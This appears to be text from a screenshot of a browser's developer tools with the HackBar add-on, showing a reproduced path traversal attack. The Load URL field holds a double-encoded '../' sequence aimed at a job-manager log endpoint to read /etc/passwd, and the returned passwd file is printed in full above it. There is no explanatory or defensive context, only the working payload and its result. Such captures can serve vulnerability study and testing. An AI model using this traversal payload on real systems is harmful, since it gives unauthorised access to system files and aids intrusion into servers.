 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Split URL